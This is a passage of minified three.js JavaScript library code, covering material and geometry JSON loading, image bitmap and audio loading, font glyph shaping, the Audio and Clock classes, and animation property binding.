0!==t.specular&&void 0!==i.specular&&i.specular.setHex(t.specular),void 0!==t.shininess&&(i.shininess=t.shininess),void 0!==t.clearcoat&&(i.clearcoat=t.clearcoat),void 0!==t.clearcoatRoughness&&(i.clearcoatRoughness=t.clearcoatRoughness),void 0!==t.fog&&(i.fog=t.fog),void 0!==t.flatShading&&(i.flatShading=t.flatShading),void 0!==t.blending&&(i.blending=t.blending),void 0!==t.combine&&(i.combine=t.combine),void 0!==t.side&&(i.side=t.side),void 0!==t.shadowSide&&(i.shadowSide=t.shadowSide),void 0!==t.opacity&&(i.opacity=t.opacity),void 0!==t.transparent&&(i.transparent=t.transparent),void 0!==t.alphaTest&&(i.alphaTest=t.alphaTest),void 0!==t.depthTest&&(i.depthTest=t.depthTest),void 0!==t.depthWrite&&(i.depthWrite=t.depthWrite),void 0!==t.colorWrite&&(i.colorWrite=t.colorWrite),void 0!==t.stencilWrite&&(i.stencilWrite=t.stencilWrite),void 0!==t.stencilWriteMask&&(i.stencilWriteMask=t.stencilWriteMask),void 0!==t.stencilFunc&&(i.stencilFunc=t.stencilFunc),void 0!==t.stencilRef&&(i.stencilRef=t.stencilRef),void 0!==t.stencilFuncMask&&(i.stencilFuncMask=t.stencilFuncMask),void 0!==t.stencilFail&&(i.stencilFail=t.stencilFail),void 0!==t.stencilZFail&&(i.stencilZFail=t.stencilZFail),void 0!==t.stencilZPass&&(i.stencilZPass=t.stencilZPass),void 0!==t.wireframe&&(i.wireframe=t.wireframe),void 0!==t.wireframeLinewidth&&(i.wireframeLinewidth=t.wireframeLinewidth),void 0!==t.wireframeLinecap&&(i.wireframeLinecap=t.wireframeLinecap),void 0!==t.wireframeLinejoin&&(i.wireframeLinejoin=t.wireframeLinejoin),void 0!==t.rotation&&(i.rotation=t.rotation),1!==t.linewidth&&(i.linewidth=t.linewidth),void 0!==t.dashSize&&(i.dashSize=t.dashSize),void 0!==t.gapSize&&(i.gapSize=t.gapSize),void 0!==t.scale&&(i.scale=t.scale),void 0!==t.polygonOffset&&(i.polygonOffset=t.polygonOffset),void 0!==t.polygonOffsetFactor&&(i.polygonOffsetFactor=t.polygonOffsetFactor),void 0!==t.polygonOffsetUnits&&(i.polygonOffsetUnits=t.polygonOffsetUnits),void 0!==t.skinning&&(i.skinning=t.skinning),void 0!==t.morphTargets&&(i.morphTargets=t.morphTargets),void 0!==t.morphNormals&&(i.morphNormals=t.morphNormals),void 0!==t.dithering&&(i.dithering=t.dithering),void 0!==t.alphaToCoverage&&(i.alphaToCoverage=t.alphaToCoverage),void 0!==t.premultipliedAlpha&&(i.premultipliedAlpha=t.premultipliedAlpha),void 0!==t.vertexTangents&&(i.vertexTangents=t.vertexTangents),void 0!==t.visible&&(i.visible=t.visible),void 0!==t.toneMapped&&(i.toneMapped=t.toneMapped),void 0!==t.userData&&(i.userData=t.userData),void 0!==t.vertexColors&&(\"number\"==typeof t.vertexColors?i.vertexColors=t.vertexColors>0:i.vertexColors=t.vertexColors),void 0!==t.uniforms)for(const e in t.uniforms){const r=t.uniforms[e];switch(i.uniforms[e]={},r.type){case\"t\":i.uniforms[e].value=n(r.value);break;case\"c\":i.uniforms[e].value=(new je).setHex(r.value);break;case\"v2\":i.uniforms[e].value=(new lt).fromArray(r.value);break;case\"v3\":i.uniforms[e].value=(new xt).fromArray(r.value);break;case\"v4\":i.uniforms[e].value=(new mt).fromArray(r.value);break;case\"m3\":i.uniforms[e].value=(new ct).fromArray(r.value);break;case\"m4\":i.uniforms[e].value=(new Jt).fromArray(r.value);break;default:i.uniforms[e].value=r.value}}if(void 0!==t.defines&&(i.defines=t.defines),void 0!==t.vertexShader&&(i.vertexShader=t.vertexShader),void 0!==t.fragmentShader&&(i.fragmentShader=t.fragmentShader),void 0!==t.extensions)for(const e in t.extensions)i.extensions[e]=t.extensions[e];if(void 0!==t.shading&&(i.flatShading=1===t.shading),void 0!==t.size&&(i.size=t.size),void 0!==t.sizeAttenuation&&(i.sizeAttenuation=t.sizeAttenuation),void 0!==t.map&&(i.map=n(t.map)),void 0!==t.matcap&&(i.matcap=n(t.matcap)),void 0!==t.alphaMap&&(i.alphaMap=n(t.alphaMap)),void 0!==t.bumpMap&&(i.bumpMap=n(t.bumpMap)),void 0!==t.bumpScale&&(i.bumpScale=t.bumpScale),void 0!==t.normalMap&&(i.normalMap=n(t.normalMap)),void 0!==t.normalMapType&&(i.normalMapType=t.normalMapType),void 0!==t.normalScale){let e=t.normalScale;!1===Array.isArray(e)&&(e=[e,e]),i.normalScale=(new lt).fromArray(e)}return void 0!==t.displacementMap&&(i.displacementMap=n(t.displacementMap)),void 0!==t.displacementScale&&(i.displacementScale=t.displacementScale),void 0!==t.displacementBias&&(i.displacementBias=t.displacementBias),void 0!==t.roughnessMap&&(i.roughnessMap=n(t.roughnessMap)),void 0!==t.metalnessMap&&(i.metalnessMap=n(t.metalnessMap)),void 0!==t.emissiveMap&&(i.emissiveMap=n(t.emissiveMap)),void 0!==t.emissiveIntensity&&(i.emissiveIntensity=t.emissiveIntensity),void 0!==t.specularMap&&(i.specularMap=n(t.specularMap)),void 0!==t.envMap&&(i.envMap=n(t.envMap)),void 0!==t.envMapIntensity&&(i.envMapIntensity=t.envMapIntensity),void 0!==t.reflectivity&&(i.reflectivity=t.reflectivity),void 0!==t.refractionRatio&&(i.refractionRatio=t.refractionRatio),void 0!==t.lightMap&&(i.lightMap=n(t.lightMap)),void 0!==t.lightMapIntensity&&(i.lightMapIntensity=t.lightMapIntensity),void 0!==t.aoMap&&(i.aoMap=n(t.aoMap)),void 0!==t.aoMapIntensity&&(i.aoMapIntensity=t.aoMapIntensity),void 0!==t.gradientMap&&(i.gradientMap=n(t.gradientMap)),void 0!==t.clearcoatMap&&(i.clearcoatMap=n(t.clearcoatMap)),void 0!==t.clearcoatRoughnessMap&&(i.clearcoatRoughnessMap=n(t.clearcoatRoughnessMap)),void 0!==t.clearcoatNormalMap&&(i.clearcoatNormalMap=n(t.clearcoatNormalMap)),void 0!==t.clearcoatNormalScale&&(i.clearcoatNormalScale=(new lt).fromArray(t.clearcoatNormalScale)),void 0!==t.transmission&&(i.transmission=t.transmission),void 0!==t.transmissionMap&&(i.transmissionMap=n(t.transmissionMap)),i}setTextures(t){return this.textures=t,this}}const Zl={decodeText:function(t){if(\"undefined\"!=typeof TextDecoder)return(new TextDecoder).decode(t);let e=\"\";for(let n=0,i=t.length;n<i;n++)e+=String.fromCharCode(t[n]);try{return decodeURIComponent(escape(e))}catch(t){return e}},extractUrlBase:function(t){const e=t.lastIndexOf(\"/\");return-1===e?\"./\":t.substr(0,e+1)}};function Jl(){vn.call(this),this.type=\"InstancedBufferGeometry\",this.instanceCount=1/0}function Ql(t,e,n,i){\"number\"==typeof n&&(i=n,n=!1,console.error(\"THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument.\")),Ze.call(this,t,e,n),this.meshPerAttribute=i||1}Jl.prototype=Object.assign(Object.create(vn.prototype),{constructor:Jl,isInstancedBufferGeometry:!0,copy:function(t){return vn.prototype.copy.call(this,t),this.instanceCount=t.instanceCount,this},clone:function(){return(new this.constructor).copy(this)},toJSON:function(){const t=vn.prototype.toJSON.call(this);return t.instanceCount=this.instanceCount,t.isInstancedBufferGeometry=!0,t}}),Ql.prototype=Object.assign(Object.create(Ze.prototype),{constructor:Ql,isInstancedBufferAttribute:!0,copy:function(t){return Ze.prototype.copy.call(this,t),this.meshPerAttribute=t.meshPerAttribute,this},toJSON:function(){const t=Ze.prototype.toJSON.call(this);return t.meshPerAttribute=this.meshPerAttribute,t.isInstancedBufferAttribute=!0,t}});class Kl extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(r.manager);s.setPath(r.path),s.setRequestHeader(r.requestHeader),s.setWithCredentials(r.withCredentials),s.load(t,(function(n){try{e(r.parse(JSON.parse(n)))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}parse(t){const e={},n={};function i(t,i){if(void 0!==e[i])return e[i];const r=t.interleavedBuffers[i],s=function(t,e){if(void 0!==n[e])return n[e];const i=t.arrayBuffers[e],r=new Uint32Array(i).buffer;return n[e]=r,r}(t,r.buffer),a=new gs(cn(r.type,s),r.stride);return a.uuid=r.uuid,e[i]=a,a}const r=t.isInstancedBufferGeometry?new Jl:new vn,s=t.data.index;if(void 0!==s){const t=cn(s.type,s.array);r.setIndex(new Ze(t,1))}const a=t.data.attributes;for(const e in a){const n=a[e];let s;if(n.isInterleavedBufferAttribute){s=new ys(i(t.data,n.data),n.itemSize,n.offset,n.normalized)}else{const t=cn(n.type,n.array);s=new(n.isInstancedBufferAttribute?Ql:Ze)(t,n.itemSize,n.normalized)}void 0!==n.name&&(s.name=n.name),void 0!==n.usage&&s.setUsage(n.usage),void 0!==n.updateRange&&(s.updateRange.offset=n.updateRange.offset,s.updateRange.count=n.updateRange.count),r.setAttribute(e,s)}const o=t.data.morphAttributes;if(o)for(const e in o){const n=o[e],s=[];for(let e=0,r=n.length;e<r;e++){const r=n[e];let a;if(r.isInterleavedBufferAttribute){a=new ys(i(t.data,r.data),r.itemSize,r.offset,r.normalized)}else{a=new Ze(cn(r.type,r.array),r.itemSize,r.normalized)}void 0!==r.name&&(a.name=r.name),s.push(a)}r.morphAttributes[e]=s}t.data.morphTargetsRelative&&(r.morphTargetsRelative=!0);const l=t.data.groups||t.data.drawcalls||t.data.offsets;if(void 0!==l)for(let t=0,e=l.length;t!==e;++t){const e=l[t];r.addGroup(e.start,e.count,e.materialIndex)}const c=t.data.boundingSphere;if(void 0!==c){const t=new xt;void 0!==c.center&&t.fromArray(c.center),r.boundingSphere=new Gt(t,c.radius)}return t.name&&(r.name=t.name),t.userData&&(r.userData=t.userData),r}}const $l={UVMapping:i,CubeReflectionMapping:r,CubeRefractionMapping:s,EquirectangularReflectionMapping:a,EquirectangularRefractionMapping:o,CubeUVReflectionMapping:l,CubeUVRefractionMapping:c},tc={RepeatWrapping:h,ClampToEdgeWrapping:u,MirroredRepeatWrapping:d},ec={NearestFilter:p,NearestMipmapNearestFilter:f,NearestMipmapLinearFilter:m,LinearFilter:g,LinearMipmapNearestFilter:v,LinearMipmapLinearFilter:y};function nc(t){\"undefined\"==typeof createImageBitmap&&console.warn(\"THREE.ImageBitmapLoader: createImageBitmap() not supported.\"),\"undefined\"==typeof fetch&&console.warn(\"THREE.ImageBitmapLoader: fetch() not supported.\"),Qo.call(this,t),this.options={premultiplyAlpha:\"none\"}}nc.prototype=Object.assign(Object.create(Qo.prototype),{constructor:nc,isImageBitmapLoader:!0,setOptions:function(t){return this.options=t,this},load:function(t,e,n,i){void 0===t&&(t=\"\"),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=Yo.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;const a={};a.credentials=\"anonymous\"===this.crossOrigin?\"same-origin\":\"include\",a.headers=this.requestHeader,fetch(t,a).then((function(t){return t.blob()})).then((function(t){return createImageBitmap(t,Object.assign(r.options,{colorSpaceConversion:\"none\"}))})).then((function(n){Yo.add(t,n),e&&e(n),r.manager.itemEnd(t)})).catch((function(e){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)})),r.manager.itemStart(t)}});class ic{constructor(){this.type=\"ShapePath\",this.color=new je,this.subPaths=[],this.currentPath=null}moveTo(t,e){return this.currentPath=new El,this.subPaths.push(this.currentPath),this.currentPath.moveTo(t,e),this}lineTo(t,e){return this.currentPath.lineTo(t,e),this}quadraticCurveTo(t,e,n,i){return this.currentPath.quadraticCurveTo(t,e,n,i),this}bezierCurveTo(t,e,n,i,r,s){return this.currentPath.bezierCurveTo(t,e,n,i,r,s),this}splineThru(t){return this.currentPath.splineThru(t),this}toShapes(t,e){function n(t){const e=[];for(let n=0,i=t.length;n<i;n++){const i=t[n],r=new Al;r.curves=i.curves,e.push(r)}return e}function i(t,e){const n=e.length;let i=!1;for(let r=n-1,s=0;s<n;r=s++){let n=e[r],a=e[s],o=a.x-n.x,l=a.y-n.y;if(Math.abs(l)>Number.EPSILON){if(l<0&&(n=e[s],o=-o,a=e[r],l=-l),t.y<n.y||t.y>a.y)continue;if(t.y===n.y){if(t.x===n.x)return!0}else{const e=l*(t.x-n.x)-o*(t.y-n.y);if(0===e)return!0;if(e<0)continue;i=!i}}else{if(t.y!==n.y)continue;if(a.x<=t.x&&t.x<=n.x||n.x<=t.x&&t.x<=a.x)return!0}}return i}const r=no.isClockWise,s=this.subPaths;if(0===s.length)return[];if(!0===e)return n(s);let a,o,l;const c=[];if(1===s.length)return o=s[0],l=new Al,l.curves=o.curves,c.push(l),c;let h=!r(s[0].getPoints());h=t?!h:h;const u=[],d=[];let p,f,m=[],g=0;d[g]=void 0,m[g]=[];for(let e=0,n=s.length;e<n;e++)o=s[e],p=o.getPoints(),a=r(p),a=t?!a:a,a?(!h&&d[g]&&g++,d[g]={s:new Al,p:p},d[g].s.curves=o.curves,h&&g++,m[g]=[]):m[g].push({h:o,p:p[0]});if(!d[0])return n(s);if(d.length>1){let t=!1;const e=[];for(let t=0,e=d.length;t<e;t++)u[t]=[];for(let n=0,r=d.length;n<r;n++){const r=m[n];for(let s=0;s<r.length;s++){const a=r[s];let o=!0;for(let r=0;r<d.length;r++)i(a.p,d[r].p)&&(n!==r&&e.push({froms:n,tos:r,hole:s}),o?(o=!1,u[r].push(a)):t=!0);o&&u[n].push(a)}}e.length>0&&(t||(m=u))}for(let t=0,e=d.length;t<e;t++){l=d[t].s,c.push(l),f=m[t];for(let t=0,e=f.length;t<e;t++)l.holes.push(f[t].h)}return c}}class rc{constructor(t){this.type=\"Font\",this.data=t}generateShapes(t,e=100){const n=[],i=function(t,e,n){const i=Array.from(t),r=e/n.resolution,s=(n.boundingBox.yMax-n.boundingBox.yMin+n.underlineThickness)*r,a=[];let o=0,l=0;for(let t=0;t<i.length;t++){const e=i[t];if(\"\\n\"===e)o=0,l-=s;else{const t=sc(e,r,o,l,n);o+=t.offsetX,a.push(t.path)}}return a}(t,e,this.data);for(let t=0,e=i.length;t<e;t++)Array.prototype.push.apply(n,i[t].toShapes());return n}}function sc(t,e,n,i,r){const s=r.glyphs[t]||r.glyphs[\"?\"];if(!s)return void console.error('THREE.Font: character \"'+t+'\" does not exists in font family '+r.familyName+\".\");const a=new ic;let o,l,c,h,u,d,p,f;if(s.o){const t=s._cachedOutline||(s._cachedOutline=s.o.split(\" \"));for(let r=0,s=t.length;r<s;){switch(t[r++]){case\"m\":o=t[r++]*e+n,l=t[r++]*e+i,a.moveTo(o,l);break;case\"l\":o=t[r++]*e+n,l=t[r++]*e+i,a.lineTo(o,l);break;case\"q\":c=t[r++]*e+n,h=t[r++]*e+i,u=t[r++]*e+n,d=t[r++]*e+i,a.quadraticCurveTo(u,d,c,h);break;case\"b\":c=t[r++]*e+n,h=t[r++]*e+i,u=t[r++]*e+n,d=t[r++]*e+i,p=t[r++]*e+n,f=t[r++]*e+i,a.bezierCurveTo(u,d,p,f,c,h)}}}return{offsetX:s.ha*e,path:a}}rc.prototype.isFont=!0;let ac;const oc={getContext:function(){return void 0===ac&&(ac=new(window.AudioContext||window.webkitAudioContext)),ac},setContext:function(t){ac=t}};class lc extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new $o(this.manager);s.setResponseType(\"arraybuffer\"),s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(this.withCredentials),s.load(t,(function(n){try{const t=n.slice(0);oc.getContext().decodeAudioData(t,(function(t){e(t)}))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}}class cc extends Xl{constructor(t,e,n=1){super(void 0,n);const i=(new je).set(t),r=(new je).set(e),s=new xt(i.r,i.g,i.b),a=new xt(r.r,r.g,r.b),o=Math.sqrt(Math.PI),l=o*Math.sqrt(.75);this.sh.coefficients[0].copy(s).add(a).multiplyScalar(o),this.sh.coefficients[1].copy(s).sub(a).multiplyScalar(l)}}cc.prototype.isHemisphereLightProbe=!0;class hc extends Xl{constructor(t,e=1){super(void 0,e);const n=(new je).set(t);this.sh.coefficients[0].set(n.r,n.g,n.b).multiplyScalar(2*Math.sqrt(Math.PI))}}hc.prototype.isAmbientLightProbe=!0;const uc=new Jt,dc=new Jt;class pc{constructor(t){this.autoStart=void 0===t||t,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=fc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let t=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const e=fc();t=(e-this.oldTime)/1e3,this.oldTime=e,this.elapsedTime+=t}return t}}function fc(){return(\"undefined\"==typeof performance?Date:performance).now()}const mc=new xt,gc=new yt,vc=new xt,yc=new xt;class xc extends be{constructor(t){super(),this.type=\"Audio\",this.listener=t,this.context=t.context,this.gain=this.context.createGain(),this.gain.connect(t.getInput()),this.autoplay=!1,this.buffer=null,this.detune=0,this.loop=!1,this.loopStart=0,this.loopEnd=0,this.offset=0,this.duration=void 0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.source=null,this.sourceType=\"empty\",this._startedAt=0,this._progress=0,this._connected=!1,this.filters=[]}getOutput(){return this.gain}setNodeSource(t){return this.hasPlaybackControl=!1,this.sourceType=\"audioNode\",this.source=t,this.connect(),this}setMediaElementSource(t){return this.hasPlaybackControl=!1,this.sourceType=\"mediaNode\",this.source=this.context.createMediaElementSource(t),this.connect(),this}setMediaStreamSource(t){return this.hasPlaybackControl=!1,this.sourceType=\"mediaStreamNode\",this.source=this.context.createMediaStreamSource(t),this.connect(),this}setBuffer(t){return this.buffer=t,this.sourceType=\"buffer\",this.autoplay&&this.play(),this}play(t=0){if(!0===this.isPlaying)return void console.warn(\"THREE.Audio: Audio is already playing.\");if(!1===this.hasPlaybackControl)return void console.warn(\"THREE.Audio: this Audio has no playback control.\");this._startedAt=this.context.currentTime+t;const e=this.context.createBufferSource();return e.buffer=this.buffer,e.loop=this.loop,e.loopStart=this.loopStart,e.loopEnd=this.loopEnd,e.onended=this.onEnded.bind(this),e.start(this._startedAt,this._progress+this.offset,this.duration),this.isPlaying=!0,this.source=e,this.setDetune(this.detune),this.setPlaybackRate(this.playbackRate),this.connect()}pause(){if(!1!==this.hasPlaybackControl)return!0===this.isPlaying&&(this._progress+=Math.max(this.context.currentTime-this._startedAt,0)*this.playbackRate,!0===this.loop&&(this._progress=this._progress%(this.duration||this.buffer.duration)),this.source.stop(),this.source.onended=null,this.isPlaying=!1),this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}stop(){if(!1!==this.hasPlaybackControl)return this._progress=0,this.source.stop(),this.source.onended=null,this.isPlaying=!1,this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}connect(){if(this.filters.length>0){this.source.connect(this.filters[0]);for(let t=1,e=this.filters.length;t<e;t++)this.filters[t-1].connect(this.filters[t]);this.filters[this.filters.length-1].connect(this.getOutput())}else this.source.connect(this.getOutput());return this._connected=!0,this}disconnect(){if(this.filters.length>0){this.source.disconnect(this.filters[0]);for(let t=1,e=this.filters.length;t<e;t++)this.filters[t-1].disconnect(this.filters[t]);this.filters[this.filters.length-1].disconnect(this.getOutput())}else this.source.disconnect(this.getOutput());return this._connected=!1,this}getFilters(){return this.filters}setFilters(t){return t||(t=[]),!0===this._connected?(this.disconnect(),this.filters=t.slice(),this.connect()):this.filters=t.slice(),this}setDetune(t){if(this.detune=t,void 0!==this.source.detune)return!0===this.isPlaying&&this.source.detune.setTargetAtTime(this.detune,this.context.currentTime,.01),this}getDetune(){return this.detune}getFilter(){return this.getFilters()[0]}setFilter(t){return this.setFilters(t?[t]:[])}setPlaybackRate(t){if(!1!==this.hasPlaybackControl)return this.playbackRate=t,!0===this.isPlaying&&this.source.playbackRate.setTargetAtTime(this.playbackRate,this.context.currentTime,.01),this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}getPlaybackRate(){return this.playbackRate}onEnded(){this.isPlaying=!1}getLoop(){return!1===this.hasPlaybackControl?(console.warn(\"THREE.Audio: this Audio has no playback control.\"),!1):this.loop}setLoop(t){if(!1!==this.hasPlaybackControl)return this.loop=t,!0===this.isPlaying&&(this.source.loop=this.loop),this;console.warn(\"THREE.Audio: this Audio has no playback control.\")}setLoopStart(t){return this.loopStart=t,this}setLoopEnd(t){return this.loopEnd=t,this}getVolume(){return this.gain.gain.value}setVolume(t){return this.gain.gain.setTargetAtTime(t,this.context.currentTime,.01),this}}const _c=new xt,bc=new yt,wc=new xt,Mc=new xt;class Sc{constructor(t,e=2048){this.analyser=t.context.createAnalyser(),this.analyser.fftSize=e,this.data=new Uint8Array(this.analyser.frequencyBinCount),t.getOutput().connect(this.analyser)}getFrequencyData(){return this.analyser.getByteFrequencyData(this.data),this.data}getAverageFrequency(){let t=0;const e=this.getFrequencyData();for(let n=0;n<e.length;n++)t+=e[n];return t/e.length}}class Tc{constructor(t,e,n){let i,r,s;switch(this.binding=t,this.valueSize=n,e){case\"quaternion\":i=this._slerp,r=this._slerpAdditive,s=this._setAdditiveIdentityQuaternion,this.buffer=new Float64Array(6*n),this._workIndex=5;break;case\"string\":case\"bool\":i=this._select,r=this._select,s=this._setAdditiveIdentityOther,this.buffer=new Array(5*n);break;default:i=this._lerp,r=this._lerpAdditive,s=this._setAdditiveIdentityNumeric,this.buffer=new Float64Array(5*n)}this._mixBufferRegion=i,this._mixBufferRegionAdditive=r,this._setIdentity=s,this._origIndex=3,this._addIndex=4,this.cumulativeWeight=0,this.cumulativeWeightAdditive=0,this.useCount=0,this.referenceCount=0}accumulate(t,e){const n=this.buffer,i=this.valueSize,r=t*i+i;let s=this.cumulativeWeight;if(0===s){for(let t=0;t!==i;++t)n[r+t]=n[t];s=e}else{s+=e;const t=e/s;this._mixBufferRegion(n,r,0,t,i)}this.cumulativeWeight=s}accumulateAdditive(t){const e=this.buffer,n=this.valueSize,i=n*this._addIndex;0===this.cumulativeWeightAdditive&&this._setIdentity(),this._mixBufferRegionAdditive(e,i,0,t,n),this.cumulativeWeightAdditive+=t}apply(t){const e=this.valueSize,n=this.buffer,i=t*e+e,r=this.cumulativeWeight,s=this.cumulativeWeightAdditive,a=this.binding;if(this.cumulativeWeight=0,this.cumulativeWeightAdditive=0,r<1){const t=e*this._origIndex;this._mixBufferRegion(n,i,t,1-r,e)}s>0&&this._mixBufferRegionAdditive(n,i,this._addIndex*e,1,e);for(let t=e,r=e+e;t!==r;++t)if(n[t]!==n[t+e]){a.setValue(n,i);break}}saveOriginalState(){const t=this.binding,e=this.buffer,n=this.valueSize,i=n*this._origIndex;t.getValue(e,i);for(let t=n,r=i;t!==r;++t)e[t]=e[i+t%n];this._setIdentity(),this.cumulativeWeight=0,this.cumulativeWeightAdditive=0}restoreOriginalState(){const t=3*this.valueSize;this.binding.setValue(this.buffer,t)}_setAdditiveIdentityNumeric(){const t=this._addIndex*this.valueSize,e=t+this.valueSize;for(let n=t;n<e;n++)this.buffer[n]=0}_setAdditiveIdentityQuaternion(){this._setAdditiveIdentityNumeric(),this.buffer[this._addIndex*this.valueSize+3]=1}_setAdditiveIdentityOther(){const t=this._origIndex*this.valueSize,e=this._addIndex*this.valueSize;for(let n=0;n<this.valueSize;n++)this.buffer[e+n]=this.buffer[t+n]}_select(t,e,n,i,r){if(i>=.5)for(let i=0;i!==r;++i)t[e+i]=t[n+i]}_slerp(t,e,n,i){yt.slerpFlat(t,e,t,e,t,n,i)}_slerpAdditive(t,e,n,i,r){const s=this._workIndex*r;yt.multiplyQuaternionsFlat(t,s,t,e,t,n),yt.slerpFlat(t,e,t,e,t,s,i)}_lerp(t,e,n,i,r){const s=1-i;for(let a=0;a!==r;++a){const r=e+a;t[r]=t[r]*s+t[n+a]*i}}_lerpAdditive(t,e,n,i,r){for(let s=0;s!==r;++s){const r=e+s;t[r]=t[r]+t[n+s]*i}}}const Ec=\"\\\\[\\\\]\\\\.:\\\\/\",Ac=new RegExp(\"[\\\\[\\\\]\\\\.:\\\\/]\",\"g\"),Lc=\"[^\\\\[\\\\]\\\\.:\\\\/]\",Rc=\"[^\"+Ec.replace(\"\\\\.\",\"\")+\"]\",Cc=/((?:WC+[\\/:])*)/.source.replace(\"WC\",Lc),Pc=/(WCOD+)?/.source.replace(\"WCOD\",Rc),Dc=/(?:\\.(WC+)(?:\\[(.+)\\])?)?/.source.replace(\"WC\",Lc),Ic=/\\.(WC+)(?:\\[(.+)\\])?/.source.replace(\"WC\",Lc),Nc=new RegExp(\"^\"+Cc+Pc+Dc+Ic+\"$\"),Bc=[\"material\",\"materials\",\"bones\"];function Oc(t,e,n){const i=n||zc.parseTrackName(e);this._targetGroup=t,this._bindings=t.subscribe_(e,i)}function zc(t,e,n){this.path=e,this.parsedPath=n||zc.parseTrackName(e),this.node=zc.findNode(t,this.parsedPath.nodeName)||t,this.rootNode=t}Object.assign(Oc.prototype,{getValue:function(t,e){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(t,e)},setValue:function(t,e){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(t,e)},bind:function(){const t=this._bindings;for(let e=this._targetGroup.nCachedObjects_,n=t.length;e!==n;++e)t[e].bind()},unbind:function(){const t=this._bindings;for(let e=this._targetGroup.nCachedObjects_,n=t.length;e!==n;++e)t[e].unbind()}}),Object.assign(zc,{Composite:Oc,create:function(t,e,n){return t&&t.isAnimationObjectGroup?new zc.Composite(t,e,n):new zc(t,e,n)},sanitizeNodeName:function(t){return t.replace(/\\s/g,\"_\").replace(Ac,\"\")},parseTrackName:function(t){const e=Nc.exec(t);if(!e)throw new Error(\"PropertyBinding: Cannot parse trackName: \"+t);const n={nodeName:e[2],objectName:e[3],objectIndex:e[4],propertyName:e[5],propertyIndex:e[6]},i=n.nodeName&&n.nodeName.lastIndexOf(\".\");if(void 0!==i&&-1!==i){const t=n.nodeName.substring(i+1);-1!==Bc.indexOf(t)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=t)}if(null===n.propertyName||0===n.propertyName.length)throw new Error(\"PropertyBinding: can not parse propertyName from trackName: \"+t);return n},findNode:function(t,e){if(!e||\"\"===e||\".\"===e||-1===e||e===t.name||e===t.uuid)return t;if(t.skeleton){const n=t.skeleton.getBoneByName(e);if(void 0!==n)return n}if(t.children){const n=function(t){for(let i=0;i<t.length;i++){const r=t[i];if(r.name===e||r.uuid===e)return r;const s=n(r.children);if(s)return s}return null},i=n(t.children);if(i)return i}return null}}),Object.assign(zc.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(t,e){t[e]=this.node[this.propertyName]},function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)t[e++]=n[i]},function(t,e){t[e]=this.resolvedProperty[this.propertyIndex]},function(t,e){this.resolvedProperty.toArray(t,e)}],SetterByBindingTypeAndVersioning:[[function(t,e){this.targetObject[this.propertyName]=t[e]},function(t,e){this.targetObject[this.propertyName]=t[e],this.targetObject.needsUpdate=!0},function(t,e){this.targetObject[this.propertyName]=t[e],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++]},function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++];this.targetObject.needsUpdate=!0},function(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(t,e){this.resolvedProperty[this.propertyIndex]=t[e]},function(t,e){this.resolvedProperty[this.propertyIndex]=t[e],this.targetObject.needsUpdate=!0},function(t,e){this.resolvedProperty[this.propertyIndex]=t[e],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(t,e){this.resolvedProperty.fromArray(t,e)},function(t,e){this.resolvedProperty.fromArray(t,e),this.targetObject.needsUpdate=!0},function(t,e){this.resolvedProperty.fromArray(t,e),this.targetObject.matrixWorldNeedsUpdate=!0}]],getValue:function(t,e){this.bind(),this.getValue(t,e)},setValue:function(t,e){this.bind(),this.setValue(t,e)},bind:function(){let t=this.node;const e=this.parsedPath,n=e.objectName,i=e.propertyName;let r=e.propertyIndex;if(t||(t=zc.findNode(this.rootNode,e.nodeName)||this.rootNode,this.node=t),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!t)return void console.error(\"THREE.PropertyBinding: Trying to update node for track: \"+this.path+\" but it wasn't found.\");if(n){let i=e.objectIndex;switch(n){case\"materials\":if(!t.material)return void console.error(\"THREE.PropertyBinding: Can not bind to material as node does not have a material.\",this);if(!t.material.materials)return void console.error(\"THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.\",this);t=t.material.materials;break;case\"bones\":if(!t.skeleton)return void console.error(\"THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.\",this);t=t.skeleton.bones;for(let e=0;e<t.length;e++)if(t[e].name===i){i=e;break}break;default:if(void 0===t[n])return void console.error(\"THREE.PropertyBinding: Can not bind to objectName of node undefined.\",this);t=t[n]}if(void 0!==i){if(void 0===t[i])return void console.error(\"THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.\",this,t);t=t[i]}}const s=t[i];if(void 0===s){const n=e.nodeName;return void console.error(\"THREE.PropertyBinding: Trying to update property for track: 